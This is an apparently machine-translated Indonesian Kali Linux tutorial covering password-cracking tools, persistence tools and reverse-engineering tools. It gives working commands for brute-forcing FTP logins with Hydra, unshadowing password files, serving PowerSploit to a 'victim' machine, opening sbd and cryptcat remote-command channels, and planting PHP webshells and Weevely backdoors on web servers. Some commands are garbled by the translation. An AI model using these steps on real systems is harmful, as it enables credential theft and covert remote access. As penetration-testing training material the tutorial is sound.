Pada bab ini, kita akan belajar tentang alat peretas kata sandi penting yang digunakan di Kali Linux.



Ular naga

Hydra adalah cracker login yang mendukung banyak protokol untuk menyerang (Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP (S) -FORM-GET, HTTP (S) -FORM-POST, HTTP (S) -GET, HTTP (S) -HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin , Rsh, SIP, SMB (NT), SMTP, SMTP Enum, SNMP v1 + v2 + v3, SOCKS5, SSH (v1 dan v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC dan XMPP) .

Untuk membukanya, buka Applications → Password Attacks → Online Attacks → hydra.

Ini akan membuka konsol terminal, seperti yang ditunjukkan pada gambar berikut.



Dalam hal ini, kami akan memaksa layanan FTP dari mesin metasploitable, yang memiliki IP 192.168.1.101



Kami telah membuat di Kali daftar kata dengan ekstensi 'lst' di jalur usr\share\wordlist\metasploit.



Perintahnya adalah sebagai berikut -

hydra -l /usr/share/wordlists/metasploit/user -P

/usr/share/wordlists/metasploit/ passwords ftp://192.168.1.101 –Vdimana –V adalah nama pengguna dan sandi saat mencoba

Seperti yang ditunjukkan pada tangkapan layar berikut, nama pengguna dan kata sandi ditemukan yaitu msfadmin: msfadmin



Johnny

Johnnyadalah GUI untuk alat peretas kata sandi John the Ripper. Umumnya, ini digunakan untuk kata sandi yang lemah.





Untuk membukanya, buka Applications → Password Attacks → johnny.



Dalam hal ini, kita akan mendapatkan kata sandi mesin Kali dengan perintah berikut dan sebuah file akan dibuat di desktop.

Klik "Open Passwd File" → OK dan semua file akan ditampilkan seperti pada gambar berikut.

Klik "Mulai Serangan".

Setelah serangan selesai, klik panel kiri di "Kata Sandi" dan kata sandi tidak akan berbayang.



John

johnadalah versi baris perintah dari Johnny GUI. Untuk memulainya, buka Terminal dan ketik“john”.

Jika kata sandi tidak dibayangi, kita perlu menulis perintah berikut -

root@kali:~# unshadow passwd shadow > unshadowed.txtRainbowcrack

Perangkat lunak RainbowCrack memecahkan hash dengan pencarian tabel pelangi. Tabel pelangi adalah file biasa yang disimpan di hard disk. Umumnya, tabel Pelangi dibeli secara online atau dapat dikompilasi dengan alat yang berbeda.



Untuk membukanya, buka Applications → Password Attacks → klik “rainbowcrack”.

Perintah untuk memecahkan kata sandi hash adalah -

rcrack path_to_rainbow_tables -f path_to_password_hashSQLdict



Ini adalah alat serangan kamus untuk SQL server dan sangat mudah dan dasar untuk digunakan. Untuk membukanya, buka terminal dan ketik“sqldict”. Ini akan membuka tampilan berikut.

Di bawah "Target IP Server", masukkan IP server yang menyimpan SQL. Di bawah "Akun Target", masukkan nama pengguna. Kemudian muat file dengan kata sandi dan klik "mulai" sampai selesai.



hash-identifier

Ini adalah alat yang digunakan untuk mengidentifikasi jenis hash, artinya untuk apa hash tersebut digunakan. Misalnya, jika saya memiliki HASH, ia dapat memberi tahu saya apakah itu Linux atau windows HASH.

Layar di atas menunjukkan bahwa itu bisa menjadi hash MD5 dan tampaknya kredensial cache Domain.

Dalam bab ini, kita akan melihat alat yang digunakan Kali untuk mempertahankan koneksi dan untuk akses ke mesin yang diretas bahkan ketika terhubung dan terputus lagi.



Powersploit

Ini adalah alat untuk mesin Windows. Ini memiliki PowerShell yang dipasang di mesin korban. Alat ini membantu peretas untuk terhubung dengan mesin korban melalui PowerShell.

Untuk membukanya, buka terminal di sebelah kiri dan ketik perintah berikut untuk masuk ke folder powersploit -

cd /usr/share/powersploit/Jika Anda mengetik “ls”itu akan mencantumkan semua alat powersploit yang dapat Anda unduh dan instal di mesin korban setelah Anda mendapatkan akses. Kebanyakan dari mereka adalah nama menjelaskan sendiri menurut namanya.



Cara mudah untuk mendownload alat ini di mesin korban adalah dengan membuat server web, yang memungkinkan alat Powerploit untuk membuatnya dengan mudah menggunakan perintah berikut -

python -m SimpleHTTPServer

Setelah ini, jika Anda mengetik: http: // <Kali machine ip_address>: 8000 / berikut adalah hasilnya.



Sbd

sbd adalah alat yang mirip dengan Netcat. Ini portabel dan dapat digunakan di mesin Linux dan Microsoft. sbd menampilkan enkripsi AES-CBC-128 + HMAC-SHA1> Pada dasarnya, ini membantu untuk terhubung ke mesin korban kapan saja pada port tertentu dan mengirim perintah dari jarak jauh.



Untuk membukanya, pergi ke terminal dan ketik “sbd -l -p port” agar server menerima koneksi.

Dalam hal ini, mari kita letakkan port 44 di mana server akan mendengarkan.





Di situs korban, ketik “sbd IPofserver port”. Koneksi akan dibuat di mana kita dapat mengirim perintah jarak jauh.

Dalam kasus ini, ini adalah "localhost" karena kami telah melakukan pengujian pada mesin yang sama.

Akhirnya, di server Anda akan melihat bahwa koneksi telah terjadi seperti yang ditunjukkan pada gambar layar berikut.

Webshell

Webshell dapat digunakan untuk mempertahankan akses atau meretas situs web. Tetapi kebanyakan dari mereka terdeteksi oleh antivirus. Shell php C99 sangat terkenal di antara antivirus. Antivirus umum apa pun akan dengan mudah mendeteksi itu sebagai malware.

Secara umum, fungsi utamanya adalah mengirim perintah sistem melalui antarmuka web.



Untuk membukanya, dan ketik “cd /usr/share/webshells/” di terminal.

Seperti yang Anda lihat, mereka dibagi dalam kelas-kelas menurut bahasa program: asp, aspx, cfm, jsp, perl, php

Jika Anda masuk ke folder PHP, Anda dapat melihat semua webshell untuk halaman web php.



Untuk mengunggah shell ke server web, misalnya “simple-backdoor.php” buka halaman web dan URL dari web shell.

Terakhir, tulis perintah cmd. Anda akan memiliki semua info yang ditampilkan seperti pada tangkapan layar berikut.

Weevely

Weevely adalah shell web PHP yang mensimulasikan koneksi seperti telnet. Ini adalah alat untuk eksploitasi posting aplikasi web, dan dapat digunakan sebagai pintu belakang tersembunyi atau sebagai kerangka web untuk mengelola akun web yang sah, bahkan yang dihosting gratis.



Untuk membukanya, pergi ke terminal dan ketik "weevely" di mana Anda dapat melihat penggunaannya.



Untuk menghasilkan shell, ketik “weevely generate password pathoffile”. Seperti yang terlihat pada gambar layar berikut, ini dibuat di folder "Desktop" dan file akan diunggah di server web untuk mendapatkan akses.



Setelah mengupload shell web seperti yang ditunjukkan pada gambar berikut, kita dapat terhubung dengan cmd ke server menggunakan perintah “weevely URL password” di mana Anda dapat melihat bahwa sesi telah dimulai.

http-tunnel

http-tunnel membuat aliran data virtual dua arah yang disalurkan dalam permintaan HTTP. Permintaan dapat dikirim melalui proxy HTTP jika diinginkan. Ini dapat berguna bagi pengguna di belakang firewall yang membatasi. Jika akses WWW diperbolehkan melalui proxy HTTP, dimungkinkan untuk menggunakan http-tunnel dan telnet atau PPP untuk menyambung ke komputer di luar firewall.

Pertama, kita harus membuat server terowongan dengan perintah berikut -

httptunnel_server –hKemudian, pada tipe situs klien “httptunnel_client –h” dan keduanya akan mulai menerima koneksi.

dns2tcp

Ini sekali lagi adalah alat tunneling yang membantu melewatkan lalu lintas TCP melalui Lalu Lintas DNS, yang berarti port UDP 53.



Untuk memulainya, ketik “dns2tcpd”. Penggunaannya dijelaskan saat Anda akan membuka skrip.

Di situs server, masukkan perintah ini untuk mengkonfigurasi file.

#cat >>.dns2tcpdrc

<&l;END listen = 0.0.0.0

port = 53 user=nobody

chroot = /root/dns2tcp

pid_file = /var/run/dns2tcp.pid

domain = your domain key = secretkey

resources = ssh:127.0.0.1:22

END

#dns2tcpd -f .dns2tcpdrcDi situs Klien, masukkan perintah ini.

# cat >>.dns2tcprc

<<END domain = your domain

resource = ssh

local_port = 7891

key = secretkey

END

# dns2tcpc -f .dns2tcprc

# ssh root@localhost -p 7891 -D 7076Tunneling akan dimulai dengan perintah ini.

cryptcat

Ini adalah alat lain seperti Netcat yang memungkinkan untuk membuat koneksi TCP dan UDP dengan mesin korban secara terenkripsi.



Untuk memulai server untuk mendengarkan koneksi, ketik perintah berikut -

cryptcat –l –p port –n

Dimana,

-l singkatan mendengarkan koneksi

-p singkatan dari parameter nomor port

-n singkatan tidak melakukan resolusi nama

Di situs klien, perintah koneksi adalah “cryptcat IPofServer PortofServer”





Pada bab ini, kita akan belajar tentang alat rekayasa balik Kali Linux.



OllyDbg

OllyDbg adalah tingkat assembler yang menganalisis debugger 32-bit untuk aplikasi Microsoft Windows. Penekanan pada analisis kode biner membuatnya sangat berguna dalam kasus di mana sumber tidak tersedia. Umumnya, ini digunakan untuk memecahkan perangkat lunak komersial.

Untuk membukanya, buka Applications → Reverse Engineering → ollydbg

Untuk memuat file EXE, buka "Membuka folder" dengan warna kuning, yang ditampilkan dalam kotak merah pada gambar di atas.

Setelah memuat, Anda akan memiliki tampilan berikut di mana Anda dapat mengubah binari.

dex2jar.dll



Ini adalah aplikasi yang membantu mengkonversi file APK (android) ke file JAR untuk melihat kode sumber. Untuk menggunakannya, buka terminal dan tulis”d2j-dex2jar –d /file location”.

Dalam hal ini, file tersebut adalah “classes.dex” di desktop.





Baris berikut menunjukkan bahwa file JAR telah dibuat.

jd-gui



JD-GUI adalah utilitas grafis mandiri yang menampilkan kode sumber Java “.class”file. Anda dapat menelusuri kode sumber yang direkonstruksi. Dalam hal ini, kami dapat merekonstruksi file yang kami ekstrak dari alat dex2jar.

Untuk meluncurkannya, buka terminal dan tulis “jd-gui” dan tampilan berikut akan terbuka.

Untuk mengimpor file, klik

apktool

Apktool adalah salah satu alat terbaik untuk membalikkan seluruh aplikasi android. Itu dapat mendekode sumber daya menjadi hampir bentuk asli dan membangunnya kembali setelah melakukan modifikasi.

Untuk membukanya, pergi ke terminal dan tulis “ apktool”.



Untuk mendekompilasi file apk, tulis “apktool d apk file”.

Dekompilasi akan dimulai seperti yang ditunjukkan pada tangkapan layar berikut.

Pada bab ini, kita akan belajar tentang beberapa alat pelaporan di Kali Linux.

Dradis

Dalam semua pekerjaan yang telah kami lakukan ini, penting untuk membagikan hasil yang telah dihasilkan, melacak pekerjaan kami, dll. Untuk tujuan ini, Kali memiliki alat pelaporan yang disebut dradis yang merupakan layanan web.



Step 1 - Untuk memulai Dradis, ketik “service dradis start”.



Step 2 - Untuk membukanya, buka Applications → Reporting Tools → dradis.

URL web akan terbuka. Siapa saja di LAN dapat membukanya di URL berikuthttps://IP Jumlah mesin kali: 3004

Masuk dengan nama pengguna dan kata sandi yang digunakan untuk pertama kali.



Step 3- Setelah masuk, Anda dapat mengimpor file dari NMAP, NESSUS, NEXPOSE. Untuk melakukannya, buka "Impor dari file" → klik "importir baru (dengan umpan balik waktu nyata)".



Step 4- Pilih jenis file yang ingin Anda unggah. Dalam hal ini, ini adalah "Nessus scan" → klik "Browse".



Jika Anda pergi ke halaman beranda sekarang, di panel kiri Anda akan melihat bahwa pindaian yang diimpor ada dalam folder dengan detail host dan portnya.



Metagoofil

Metagoofil melakukan pencarian di Google untuk mengidentifikasi dan mendownload dokumen ke disk lokal dan kemudian mengekstrak metadata. Ini mengekstrak metadata dari dokumen publik milik perusahaan tertentu, individu, objek, dll.



Untuk membukanya, buka: “usr/share/metagoofil/”.

Untuk mulai mencari, ketik perintah berikut -

python metagoofil.pyAnda dapat menggunakan parameter berikut dengan perintah ini -

–d (nama domain)

–t (jenis file untuk mendownload dox, pdf, dll)

–l (batasi hasil 10, 100)

–n (batasi file untuk mengunduh)

–o (lokasi untuk menyimpan file)

–f (berkas keluaran)

Contoh berikut hanya menunjukkan nama domain yang disembunyikan.